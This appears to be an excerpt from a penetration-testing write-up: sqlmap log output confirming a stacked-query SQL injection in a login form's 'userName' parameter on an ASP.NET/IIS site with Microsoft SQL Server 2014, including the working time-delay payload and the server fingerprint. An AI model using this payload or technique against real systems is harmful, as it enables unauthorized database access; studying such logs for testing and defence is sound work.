 [17:54:17] [INFO] parsing HTTP request from '1.txt'
[17:54:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:54:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored sessio
n:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=1';WAITFOR DELAY '0:0:5'--&password=1
---
[17:54:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft
IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[17:54:18] [INFO] fetched data logged to text files under '/root/.
sqlmap/output'
白帽子搞安全
[*] ending @ 17:54:18 /2020-04-11/